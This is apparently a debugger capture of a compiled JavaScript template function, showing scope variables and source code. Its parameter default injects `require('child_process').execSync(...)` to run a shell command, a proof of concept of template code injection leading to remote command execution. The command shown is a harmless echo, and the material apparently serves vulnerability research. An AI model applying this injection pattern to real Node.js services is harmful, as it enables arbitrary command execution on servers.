 变量
Block
print: ƒ (){__p+=__j.call(ar…
__j: ƒ join()
__p: ' 123'
__t: 123
this: global
Local
Global
1 (function anonymous(name = this.process.mainModule.require('child_process').execSync('echo 123>>HELLO'),_
2 ) {
3 var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};
4 __p+=' '+
5 ((__t=( name ))==null?'':__t)+
6 '';
7 return __p;
8
9 })